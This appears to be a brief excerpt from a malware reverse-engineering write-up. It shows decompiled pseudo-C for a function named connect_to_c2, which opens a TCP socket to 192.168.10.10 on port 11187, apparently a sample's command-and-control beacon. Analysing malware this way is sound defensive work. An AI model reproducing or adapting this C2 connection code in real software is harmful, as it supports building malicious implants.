 int __fastcall connect_to_c2(unsigned __int64 *a1)
{
  unsigned __int64 *v1; // rbx
  int result; // eax
  SOCKET v3; // rax
  struct sockaddr name; // [rsp+20h] [rbp-1B8h]
  struct WSAData WSAData; // [rsp+30h] [rbp-1A8h]

  v1 = a1;
  result = WSAStartup(0x202u, &WSAData);
  if ( !result )
  {
    *(_DWORD *)&name.sa_data[2] = 0xA0AA8C0;    // 192.168.10.10
    *(_WORD *)name.sa_data = htons(11187u);     // 11187
    name.sa_family = 2;
    v3 = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
    *v1 = v3;
    result = connect(v3, &name, 16);
  }
  return result;
}